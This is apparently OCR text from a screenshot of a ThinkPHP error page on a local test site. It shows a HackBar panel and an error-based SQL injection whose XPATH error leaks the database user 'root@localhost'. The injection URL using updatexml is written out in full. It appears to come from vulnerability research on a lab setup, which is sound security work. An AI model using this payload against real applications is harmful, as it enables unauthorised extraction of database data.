 :(
1105:XPATH syntax error: '~root@localhost~' [ SQL语句 ] : SELECT * FROM `user` WHERE 1
and updatexml(1,concat(0x7e,(select user() from user limit 1),0x7e),1)# LIMIT 1
错误位置
FILE: D:\phpstudy_pro\WWW\debug.io\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar ResourcesSaver superSearchPlusTools 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THE
URL
http://debug.io:90/?id[where]=1 and updatexml(1,concat(0x7e,(select user() from user limit 1),0x7e),1)%23